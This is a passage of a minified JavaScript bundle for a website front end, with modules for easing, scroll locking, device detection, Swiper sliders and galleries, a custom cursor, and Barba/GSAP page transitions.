t=this.time/this.duration,e=t;switch(this.value=0,this.type){case"linear":break;case"easeInQuad":t*=t;break;case"easeOutQuad":t*=2-t;break;case"easeInOutQuad":t=t<.5?2*t*t:(4-2*t)*t-1;break;case"easeInCubic":t*=t*t;break;case"easeOutCubic":t=--t*t*t+1;break;case"easeInOutCubic":t=t<.5?4*t*t*t:(t-1)*(2*t-2)*(2*t-2)+1;break;case"easeInQuart":t*=t*t*t;break;case"easeOutQuart":t=1- --t*t*t*t;break;case"easeInOutQuart":t=t<.5?8*t*t*t*t:1-8*--t*t*t*t;break;case"easeInQuint":t*=t*t*t*t;break;case"easeOutQuint":t=1+--t*t*t*t*t;break;case"easeInOutQuint":t=t<.5?16*t*t*t*t*t:1+16*--t*t*t*t*t}this.value=this.start+t*this.delta,1<=e&&(this.isActive=!1)}},{key:"onDesactivate",value:function(){this.callback&&this.callback()}}]),n}(i.default)},{"../Component":117,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],126:[function(e,t,n){"use strict";e=new(e("emitter").EventEmitter);e.setMaxListeners(0),t.exports=e},{emitter:21}],127:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("./device")),i=new(function(){function e(){(0,r.default)(this,e),this.unFix=this.unFix.bind(this),this.fix=this.fix.bind(this),this.body=document.body,this.doc=document.documentElement,this.bodyPosition=0,this.state=!1}return(0,s.default)(e,[{key:"fix",value:function(e){this.bodyPosition={top:o.default.scroll.top,left:o.default.scroll.top},this.body.style.position="fixed",this.body.style.top=-this.bodyPosition.top+"px",this.body.style.left=0,this.state=!0,e&&this.disableScroll()}},{key:"unFix",value:function(){this.body.style="",this.state=!1,window.scrollTo(0,this.bodyPosition.top),this.enableScroll()}},{key:"disableScroll",value:function(e){window.addEventListener&&window.addEventListener("DOMMouseScroll",this.preventDefault,!1),document.addEventListener("wheel",this.preventDefault,{passive:!1}),window.onwheel=this.preventDefault,window.onmousewheel=document.onmousewheel=this.preventDefault,window.ontouchmove=this.preventDefault,document.onkeydown=this.preventDefaultForScrollKeys}},{key:"enableScroll",value:function(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",this.preventDefault,!1),document.removeEventListener("wheel",this.preventDefault,{passive:!1}),window.onmousewheel=document.onmousewheel=null,window.onwheel=null,window.ontouchmove=null,document.onkeydown=null}},{key:"preventDefault",value:function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}},{key:"preventDefaultForScrollKeys",value:function(e){if(keys[e.keyCode])return preventDefault(e),!1}}]),e}());n.default=i},{"./device":131,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/interopRequireDefault":8}],128:[function(e,t,n){"use strict";t.exports=function(e,t,n){return Math.min(Math.max(e,t),n)}},{}],129:[function(e,t,n){"use strict";t.exports=function(e,t,n,i){if(t=null!=t&&t,(e=null!=e&&e)&&t){n=null!=n&&n,i=null!=i&&i;for(var r=null,s=new Array,r=(i||document).querySelectorAll(e),o=0;o<r.length;o++)n?s.push(new t(r[o],n)):s.push(new t(r[o]));return s}}},{}],130:[function(e,t,n){"use strict";t.exports=function(r,s){var o,a=this,l=2<arguments.length&&void 0!==arguments[2]&&arguments[2];return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=r.bind.apply(r,[a].concat(t));clearTimeout(o),l&&!o&&i(),o=setTimeout(l?function(){o=null}:i,s)}}},{}],131:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=u(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(){this.width=0,this.height=0,this.scroll={left:0,top:0},this.isTouch="ontouchstart"in window||0<navigator.msMaxTouchPoints,this.isIpad=!!navigator.userAgent.match(/.*(iPad).*/),this.isIphone=!!navigator.userAgent.match(/.*(iPhone).*/),this.isAndroid=!!navigator.userAgent.match(/.*(Android).*/),this.isFirefox=!!navigator.userAgent.match(/.*((f|F)irefox).*/),this.isChrome=!!navigator.userAgent.match(/.*(Chrome).*/),this.isSafari=!(!navigator.userAgent.match(/.*(Safari).*/)||this.isChrome),this.isTrident=!!navigator.userAgent.match(/Trident.*rv\:11\./),this.isEdge=!!navigator.userAgent.match(/.*(Edge).*/),this.isMSIE=!!navigator.userAgent.match(/.*(MSIE ).*/),this.pointer=!!window.navigator.pointerEnabled,this.msPointer=!!window.navigator.msPointerEnabled,this.pointerdown=this.isTouch?"touchstart":this.pointer?"pointerdown":this.msPointer?"MSPointerDown":"mousedown",this.pointerup=this.isTouch?"touchend":this.pointer?"pointerup":this.msPointer?"MSPointerUp":"mouseup",this.pointermove=this.isTouch?"touchmove":this.pointer?"pointermove":this.msPointer?"MSPointerMove":"mousemove",this.pointerenter=this.isTouch?"touchstart":this.pointer?"pointerenter":(this.msPointer,"mouseenter"),this.pointerleave=this.isTouch?"touchend":this.pointer?"pointerleave":(this.msPointer,"mouseleave"),this.pointerover=this.isTouch?"touchstart":this.pointer?"pointerover":(this.msPointer,"mouseover"),this.pointerout=this.isTouch?"touchend":this.pointer?"pointerout":(this.msPointer,"mouseout"),this.click="click"}},{key:"onReady",value:function(){this.onResize(),this.onScroll()}},{key:"onResize",value:function(){this.width=window.innerWidth,this.height=window.innerHeight}},{key:"onScroll",value:function(){var e=document.documentElement;this.scroll={left:(window.pageXOffset||e.scrollLeft)-(e.clientLeft||0),top:(window.pageYOffset||e.scrollTop)-(e.clientTop||0)}}},{key:"getPointerPosition",value:function(e){var t=e.clientY,n=e.clientX;return this.isTouch&&(t=e.touches[0].clientY,n=e.touches[0].clientX),{x:n,y:t}}}]),n}(i(e("../Component")).default);t.exports=new i},{"../Component":117,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],132:[function(e,t,n){"use strict";t.exports=function(e){var t=Math.floor(e/60);return(10<=t?t:"0"+t)+":"+(e=10<=(e=Math.floor(e%60))?e:"0"+e)}},{}],133:[function(e,t,n){"use strict";t.exports=function(e){var t=document.body.getBoundingClientRect();return{top:(e=e.getBoundingClientRect()).top-t.top,left:e.left-t.left,bottom:e.bottom-t.bottom,right:e.right-t.right}}},{}],134:[function(e,t,n){"use strict";t.exports=function(e,t){if(null!=e)return""===(e=e.getAttribute("data-"+t))||null==e||"false"===e||!1===e?e=!1:"true"===e&&(e=!0),e;console.warn("DOM element must be declared")}},{}],135:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault")(e("../utils/device"));t.exports=function(e,t){return e+t>i.default.scroll.top&&e<i.default.scroll.top+i.default.height}},{"../utils/device":131,"@babel/runtime/helpers/interopRequireDefault":8}],136:[function(e,t,n){"use strict";t.exports=function(e,t,n){return(1-n)*e+n*t}},{}],137:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),i=function(){function e(){(0,r.default)(this,e)}return(0,s.default)(e,[{key:"transform",value:function(e,t){e.style.transform=t,e.style.webkitTransform=t,e.style.MozTransform=t,e.style.msTransform=t,e.style.oTransform=t}},{key:"transformOrigin",value:function(e,t){e.style.transformOrigin=t,e.style.webkitTransformOrigin=t,e.style.mozTransformOrigin=t,e.style.msTransformOrigin=t,e.style.oTransformOrigin=t}}]),e}();t.exports=new i},{"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/interopRequireDefault":8}],138:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("swiper/bundle")),d=i(e("../colorz/utils/debounce")),h=i(e("../colorz/utils/Emitter")),f=e("gsap");function p(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=p(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.initSlider=this.initSlider.bind(this),this.bindEvents=this.bindEvents.bind(this),this.onChange=this.onChange.bind(this),this.el=e,this.progressbar=this.el.querySelector(".js-progress-bar"),this.sliderContent=this.el.querySelector(".js-slider-content"),this.videos=this.el.querySelectorAll(".js-slider-video"),this.swiper=null,this.currentIndex=0,h.default.on("video:ended",this.initSlider)}},{key:"initSlider",value:function(){this.swiper=new c.default(".swiper",{speed:1e3,parallax:!0,direction:"horizontal",loop:!0,autoplay:{delay:3e3,disableOnInteraction:!1},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{640:{allowTouchMove:!0},768:{allowTouchMove:!1},1024:{allowTouchMove:!1}}}),this.videos.forEach(function(e){e.play()}),this.onChange(),this.bindEvents()}},{key:"bindEvents",value:function(){var t=this;null!=this.swiper&&this.swiper.on("slideChange",(0,d.default)(function(e){e=e.realIndex;t.onChange(e),f.gsap.from(".js-slider-content",{x:30,opacity:0,delay:.6,ease:"Expo.ease"})},100,!1))}},{key:"onChange",value:function(){var e=this;null!=this.progressbar&&(this.progressbar.classList.remove("is-active"),requestAnimationFrame(function(){e.progressbar.classList.add("is-active")}))}}]),n}(u.default);n.default=i},{"../colorz/Component":117,"../colorz/utils/Emitter":126,"../colorz/utils/debounce":130,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,gsap:22,"swiper/bundle":116}],139:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/device")),d=i(e("../colorz/utils/getData")),h=(i(e("../colorz/utils/getAbsoluteOffset")),i(e("./CursorDot"))),f=i(e("../colorz/utils/Emitter")),p=i(e("jquery"));function m(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=m(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e,t){var n=this;this.onResize=this.onResize.bind(this),this.el=e,this.dot=this.el.querySelector(".js-dot"),this.btnPrev=this.el.querySelectorAll(".js-gallery-prev"),this.btnNext=this.el.querySelectorAll(".js-gallery-next"),this.btnPrev2=this.el.querySelectorAll(".js-gallery2-prev"),this.btnNext2=this.el.querySelectorAll(".js-gallery2-next"),this.reset=(0,d.default)(this.el,"reset"),this.isHover=!1,this.pos={x:0,y:0},this.mousePos={x:0,y:0},this.onPointerMove=this.onPointerMove.bind(this),this.onPointerOut=this.onPointerOut.bind(this),this.resetPos=this.resetPos.bind(this),null!=this.dot&&(this.dot=new h.default(this.dot,this));["gallery:open","gallery:close"].forEach(function(e){f.default.on(e,function(){requestAnimationFrame(n.onResize)})})}},{key:"onReady",value:function(){for(var e=0;e<this.btnPrev.length;e++)this.btnPrev[e].addEventListener(c.default.pointermove,this.onPointerMove),this.btnPrev[e].addEventListener("mouseleave",this.onPointerOut);for(var t=0;t<this.btnNext.length;t++)this.btnNext[t].addEventListener(c.default.pointermove,this.onPointerMove),this.btnNext[t].addEventListener("mouseleave",this.onPointerOut);for(var n=0;n<this.btnPrev2.length;n++)this.btnPrev2[n].addEventListener(c.default.pointermove,this.onPointerMove),this.btnPrev2[n].addEventListener("mouseleave",this.onPointerOut);for(var i=0;i<this.btnNext2.length;i++)this.btnNext2[i].addEventListener(c.default.pointermove,this.onPointerMove),this.btnNext2[i].addEventListener("mouseleave",this.onPointerOut);this.onResize()}},{key:"onResize",value:function(){this.pos=(0,p.default)(this.el).offset(),this.isHover&&this.onPointerMove()}},{key:"onPointerOut",value:function(e){this.isHover=!1}},{key:"onPointerMove",value:function(e){var t=e.clientY+c.default.scroll.top-this.pos.top,e=e.clientX-this.pos.left;this.isHover=!0,this.mousePos.x=e,this.mousePos.y=t}},{key:"resetPos",value:function(){this.onResize(),this.mousePos.x=this.el.offsetWidth/2,this.mousePos.y=this.el.offsetHeight/2,this.dot&&(this.dot.el.style.top=0,this.dot.el.style.left=0)}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/Emitter":126,"../colorz/utils/device":131,"../colorz/utils/getAbsoluteOffset":133,"../colorz/utils/getData":134,"./CursorDot":140,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,jquery:23}],140:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/stylizer")),d=i(e("../colorz/utils/device"));function h(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=h(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e,t){this.el=e,this.parent=t,this.hoverState=!1,this.lastHoverState=!1,this.isMoving=!1,this.timer=null,this.pos={x:0,y:0},this.currentPos={x:0,y:0},this.halfWidth=0,this.halfHeight=0,this.isActive=!1}},{key:"onReady",value:function(){this.onResize()}},{key:"onResize",value:function(){this.width=this.el.offsetWidth,this.height=this.el.offsetHeight,this.halfWidth=.5*this.width,this.halfHeight=.5*this.height,d.default.isTouch?this.isActive=!1:(this.el.style.display="block",this.isActive=!0)}},{key:"onUpdate",value:function(){var e=this;this.pos=this.parent.mousePos,this.currentPos.x+=.25*(this.pos.x-this.currentPos.x),this.currentPos.y+=.25*(this.pos.y-this.currentPos.y),this.isMoving&&c.default.transform(this.el,"translate3d("+Math.round(this.currentPos.x-this.halfWidth)+"px,"+Math.round(this.currentPos.y-this.halfHeight)+"px, 0)"),this.hoverState=this.parent.isHover,this.hoverState!=this.lastHoverState&&(this.hoverState?(this.pos.x<this.parent.el.offsetWidth/2?this.el.classList.add("is-prev"):this.el.classList.add("is-next"),this.isMoving=!0,clearTimeout(this.timer)):(this.el.classList.remove("is-next"),this.el.classList.remove("is-prev"),this.timer=setTimeout(function(){e.isMoving=!1},500))),this.lastHoverState=this.hoverState}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/device":131,"../colorz/utils/stylizer":137,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],141:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("swiper/bundle")),d=i(e("../colorz/utils/device")),h=i(e("../colorz/utils/getData"));function f(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=f(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.toggleGallery=this.toggleGallery.bind(this),this.initSlider=this.initSlider.bind(this),this.slidesPerView=null==(0,h.default)(this.el,"slides-per-view")?"3":(0,h.default)(this.el,"slides-per-view"),this.swiper=null,this.swiper2=null,this.isOpen=null,this.mySwiper=this.el.querySelector(".mySwiper"),this.mySwiper2=this.el.querySelector(".mySwiper2"),this.btnPrev=this.el.querySelector(".js-gallery-prev"),this.btnNext=this.el.querySelector(".js-gallery-next"),this.elOpenGallery=this.el.querySelector(".js-open-gallery"),this.elCloseGallery=this.el.querySelector(".js-close-gallery"),this.galleryContent=this.el.querySelector(".js-gallery-content")}},{key:"onReady",value:function(){this.initSlider(),this.galleryContent&&document.querySelector(".js-custom-cursor").appendChild(this.galleryContent),this.elOpenGallery.addEventListener(d.default.click,this.toggleGallery),this.elCloseGallery.addEventListener(d.default.click,this.toggleGallery)}},{key:"toggleGallery",value:function(){return this.isOpen?this.closeGallery():this.openGallery()}},{key:"closeGallery",value:function(){this.isOpen=!1,this.galleryContent.classList.remove("is-open")}},{key:"openGallery",value:function(){this.isOpen=!0,this.galleryContent.classList.add("is-open")}},{key:"initSlider",value:function(){this.swiper2=new c.default(this.mySwiper,{breakpoints:{640:{spaceBetween:5}},spaceBetween:0,slidesPerView:this.slidesPerView,slidesPerGroup:this.slidesPerView,freeMode:!0,scrollbar:{el:".swiper-scrollbar",hide:!1},watchSlidesProgress:!0,navigation:{nextEl:".js-gallery-next",prevEl:".js-gallery-prev"}}),this.swiper=new c.default(this.mySwiper2,{spaceBetween:5,navigation:{nextEl:".js-gallery2-next",prevEl:".js-gallery2-prev"},scrollbar:{el:".swiper2-scrollbar",hide:!1},thumbs:{swiper:this.swiper2}})}}]),n}(u.default);n.default=i},{"../colorz/Component":117,"../colorz/utils/device":131,"../colorz/utils/getData":134,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,"swiper/bundle":116}],142:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/Emitter"));function d(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=d(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.video=document.getElementById("video-loader")}},{key:"onReady",value:function(){var t=this;this.video.onended=function(e){t.el.classList.add("is-down"),c.default.emit("video:ended")},this.video.ended&&c.default.emit("video:ended")}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/Emitter":126,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],143:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=(i(e("../colorz/utils/creator")),i(e("../colorz/utils/device")));i(e("../colorz/utils/FixScroll"));function d(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=d(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.toggleWrapper=this.toggleWrapper.bind(this),this.isOpen=!1,this.submenuWrapper=this.el.querySelector(".js-nav-toggle"),this.navWrapper=this.el.querySelector(".js-nav-wrapper"),this.navOverlay=this.el.querySelector(".js-nav-overlay"),this.navOutside=document.querySelector(".js-nav-outside")}},{key:"onReady",value:function(){this.submenuWrapper.addEventListener(c.default.click,this.toggleWrapper),this.navOverlay.addEventListener(c.default.click,this.toggleWrapper)}},{key:"toggleWrapper",value:function(e){return this.isOpen?this.closeWrapper():this.openWrapper()}},{key:"openWrapper",value:function(){this.isOpen=!0,this.navWrapper.classList.add("is-open"),this.navOverlay.classList.add("is-open"),this.submenuWrapper.classList.add("is-open"),null!=this.navOutside&&this.navOutside.classList.add("is-open")}},{key:"closeWrapper",value:function(){this.isOpen=!1,this.navWrapper.classList.remove("is-open"),this.navOverlay.classList.remove("is-open"),this.submenuWrapper.classList.remove("is-open"),null!=this.navOutside&&this.navOutside.classList.remove("is-open")}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/FixScroll":127,"../colorz/utils/creator":129,"../colorz/utils/device":131,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],144:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("@barba/core")),c=e("gsap"),d=i(e("../colorz/Component")),h=i(e("../colorz/utils/Emitter"));function f(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=new(function(e){(0,o.default)(n,e);var t=f(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.onEnter=this.onEnter.bind(this),this.onLeave=this.onLeave.bind(this),this.onEnterFull=this.onEnterFull.bind(this),this.onLeaveFull=this.onLeaveFull.bind(this),this.contentAnimation=this.contentAnimation.bind(this),this.barba=null,this.el=document.querySelector(".js-page-transition"),null==this.el?this.onDestroy():(this.loadingScreen=this.el.querySelector(".js-loading-screen"),this.loadingScreenFull=this.el.querySelector(".js-loading-screen-full"),this.initBarba())}},{key:"initBarba",value:function(){var t=this;this.barba=u.default.init({timeout:5e3,requestError:function(e,t,n,i){return!1},transitions:[{name:"full-transition",from:{namespace:["full-transition"]},preventRunning:!1,leave:function(e){return new Promise(function(e){t.onLeaveFull(e)})},enter:function(e){t.onEnterFull(),t.contentAnimation()},after:function(){requestAnimationFrame(function(){h.default.emit("page:loaded")})}},{name:"half-transition",from:{namespace:["half-transition"]},preventRunning:!1,leave:function(e){return new Promise(function(e){t.onLeave(e)})},enter:function(e){t.onEnter(),t.contentAnimation()},after:function(){requestAnimationFrame(function(){h.default.emit("page:loaded")})}}]})}},{key:"onEnter",value:function(){var e=c.gsap.timeline();return e.fromTo(this.loadingScreen,{scaleX:1},{duration:1.5,transformOrigin:"right",scaleX:0,ease:"Expo.easeInOut"}),e}},{key:"onLeave",value:function(e){var t=c.gsap.timeline();return t.to(this.loadingScreen,{duration:1.5,scaleX:1,transformOrigin:"left",ease:"Expo.easeInOut",onComplete:function(){e()}}),t}},{key:"onEnterFull",value:function(){var e=c.gsap.timeline();return e.fromTo(this.loadingScreenFull,{scaleX:1},{duration:1.5,transformOrigin:"right",scaleX:0,ease:"Expo.easeInOut"}),e}},{key:"onLeaveFull",value:function(e){var t=c.gsap.timeline();return t.to(this.loadingScreenFull,{duration:1.5,scaleX:1,transformOrigin:"left",ease:"Expo.easeInOut",onComplete:function(){e()}}),t}},{key:"contentAnimation",value:function(){c.gsap.timeline().from(".js-animate",{duration:.5,y:20,opacity:0,stagger:.2,delay:.1})}}]),n}(d.default));n.default=i},{"../colorz/Component":117,"../colorz/utils/Emitter":126,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,"@barba/core":18,gsap:22}],145:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/device"));i(e("../colorz/utils/FixScroll"));function d(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=d(n);function 